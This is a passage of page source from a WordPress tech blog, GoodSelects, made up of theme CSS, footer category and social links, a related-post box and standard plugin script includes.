                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://goodselects.com/category/other/"><span class="td-cat-name">Other</span><span class="td-cat-no">74</span></a></li><li><a href="https://goodselects.com/category/seo-marketing/"><span class="td-cat-name">Seo and Marketing</span><span class="td-cat-no">72</span></a></li><li><a href="https://goodselects.com/category/programming-tips/"><span class="td-cat-name">Programming Tips</span><span class="td-cat-no">60</span></a></li><li><a href="https://goodselects.com/category/crypto/"><span class="td-cat-name">Crypto</span><span class="td-cat-no">23</span></a></li><li><a href="https://goodselects.com/category/programming-tips/javascript/"><span class="td-cat-name">JavaScript</span><span class="td-cat-no">18</span></a></li><li><a href="https://goodselects.com/category/programming-tips/wordpress/"><span class="td-cat-name">WordPress</span><span class="td-cat-no">13</span></a></li><li><a href="https://goodselects.com/category/social/"><span class="td-cat-name">Social</span><span class="td-cat-no">11</span></a></li><li><a href="https://goodselects.com/category/programming-tips/react-js/"><span class="td-cat-name">React JS</span><span class="td-cat-no">11</span></a></li><li><a href="https://goodselects.com/category/programming-tips/hosting/"><span class="td-cat-name">Hosting</span><span class="td-cat-no">9</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://goodselects.com/"><img class="td-retina-data" src="https://goodselects.com/wp-content/uploads/2021/11/goodselects-logo-white-medium.png" data-retina="https://goodselects.com/wp-content/uploads/2021/11/goodselects-retina-logo-white-medium.png" alt="GoodSelects" title="GoodSelects" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Tech Resources, Posts, Tips, and Tricks<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#e58c8b838aa5828a8a8196808980869196cb868a88"><span class="__cf_email__" data-cfemail="b7ded9d1d8f7d0d8d8d3c4d2dbd2d4c3c499d4d8da">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/goodselectstoday/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/good__selects/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tr.pinterest.com/good____selects" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/good__selects" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.com/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://telegram.me/goodselects" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://goodselects.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoodSelects" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/channels/goodselects" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChBo3HepyNstuEOThXybK9w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="#">About Us</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34"><a href="https://goodselects.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://goodselects.com/contact-us/">Contact Us</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-866"><a href="https://goodselects.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-867"><a href="https://goodselects.com/terms/">Terms</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 GoodSelects Powered by Estry<a href="//www.dmca.com/Protection/Status.aspx?ID=217ca3dd-55ab-4e2c-8a7a-d267a2c35402" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-06.png?ID=217ca3dd-55ab-4e2c-8a7a-d267a2c35402"  alt="DMCA.com Protection Status" /></a>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script><a class="copyrighted-badge" title="Copyrighted.com Registered & Protected" target="_blank" href="https://www.copyrighted.com/website/lG79gjEXaKCPPPoh"><img alt="Copyrighted.com Registered & Protected" border="0" width="125" height="25" srcset="https://static.copyrighted.com/badges/125x25/04_2_2x.png 2x" src="https://static.copyrighted.com/badges/125x25/04_2.png" /></a><script src="https://static.copyrighted.com/badges/helper.js"></script>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/best-email-marketing-automation-tools-2022/" rel="bookmark" class="td-image-wrap " title="Best Email Marketing Automation Tools 2022" ><img width="324" height="160" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/10/2022-10-12-goodselects-website-post-324x160.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/10/2022-10-12-goodselects-website-post-324x160.jpg 324w, https://goodselects.com/wp-content/uploads/2022/10/2022-10-12-goodselects-website-post-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Best Email Marketing Automation Tools 2022" title="Best Email Marketing Automation Tools 2022" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/best-email-marketing-automation-tools-2022/" rel="bookmark" title="Best Email Marketing Automation Tools 2022">Best Email Marketing Automation Tools 2022</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://goodselects.com/author/milhem/">Mohamad Mulhem</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-12T14:08:08+03:00" >October 12, 2022</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69649a9a92dbf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.footer-email-wrap a{
    color:white !important;
}
</style>

<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4' id='awsm-ead-pdf-object-js'></script>
<script type='text/javascript' id='awsm-ead-public-js-extra'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4' id='awsm-ead-public-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/goodselects.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0380974d9b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://goodselects.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<script defer type='text/javascript' src='https://goodselects.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740863450' id='akismet-frontend-js'></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d2d2d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d2d2d transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d2d2d;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d2d2d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d2d2d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d2d2d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d2d2d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d2d2d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d2d2d;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d2d2d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d2d2d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 45, 45, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://goodselects.com/wp-content/uploads/2019/09/14.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://goodselects.com/wp-content/uploads/2019/09/14.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d2d2d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d2d2d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d2d2d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d2d2d;
    }
    
    


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
